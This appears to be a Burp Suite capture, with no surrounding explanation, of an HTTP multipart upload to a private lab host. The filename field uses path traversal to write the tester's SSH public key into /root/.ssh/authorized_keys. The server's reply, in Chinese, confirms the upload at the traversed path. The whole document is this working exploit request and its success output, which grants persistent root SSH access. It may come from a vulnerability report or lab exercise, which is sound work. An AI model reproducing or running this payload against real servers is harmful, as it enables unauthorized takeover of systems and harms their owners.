 Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 192.168.88.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------340986766936528955923198708762
8 Content-Length: 822
9 Origin: http://192.168.1.7:8091
10 Connection: close
11 Referer: http://192.168.1.7:8091/upload.html
12 Cookie: Hm_lvt_5819d05c0869771ff6e6a81cdec5b2e8=1684768936;
Hm_lpvt_5819d05c0869771ff6e6a81cdec5b2e8=1685282525; JSESSIONID=
A6931C99ECBE9C6D732F30782E4D0279
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------340986766936528955923198708762
16 Content-Disposition: form-data; name="file"; filename="
/../../../../../../../root/.ssh/authorized_keys"
17 Content-Type: image/jpeg
18
19 ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABgQDF8QfzpcU80XAWy717czE/eKZtHSfwzRor0gqL9DFb7ojnLaeW36PSe0g7iCeCWZ
oZ7w7o4Q++oCH9sYWU+CnpiJw3xJEy4sJNhf0vs7QYIWWPoWTeEbjny/MI93Ev80XslivQ4dFBTrlJLskHLEo9sz64eocC
oZIBtUBfy41K6R5Y4wANep3eye3Fb1VNWmdfQ3xDvE1tDiGCq4ZLY/0T2pmcCprmBUShs0zVuh2SlcLwEAXIPR6bwXzkDG
LFZI71FhYcZZSSaQAK/YJWZc8ZED2YSDJ5exRTwoAI57RAQTYruYjFJUC99i6pKmEmSQXwWXg0U+udBCDTkUqPhc9LbnGg
7uCgJaYtqaAGIZxxyKyxhdilC3C+hDUf60XKBVj/t40J+N0Pg8alfqbBrHIhxlhftk/Vnk6LLbZvgGs1eBcgnRsRpEnWHp
Il4a4RkKwHcztcXd5C0KJ84gyad5aQdN8YTdMx05EgvZnMr3o2zLGpFeka8ddzRcx0r5L1o30= root@kali
20
21 -----------------------------340986766936528955923198708762--
22
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 92
4 Date: Sat, 03 Jun 2023 15:13:32 GMT
5 Connection: close
6
7 文件上传成功!
8 路径: /tmp/data/upload/../../../../../../../root/.ssh/authorized_keys